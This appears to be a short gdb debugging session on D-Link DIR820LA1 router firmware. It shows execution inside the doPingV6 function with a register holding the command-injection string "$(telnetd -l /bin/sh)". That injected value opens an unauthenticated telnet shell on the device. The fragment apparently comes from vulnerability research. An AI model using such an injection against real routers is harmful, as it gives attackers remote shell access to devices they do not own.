 vagrant@dir-builder:/opt/builder/gpl/DIR820LA1_1.02b10_FOSS/src/oemac — ssh — 86×9
(gdb) x/1xw $pc
0x493aec <doPingV6+320>:        0x0320f809
(gdb) i r s2
s2: 0x7f5b6c41
(gdb) x/1sw 0x7f5b6c41
0x7f5b6c41:      "$(telnetd -l /bin/sh)"
(gdb)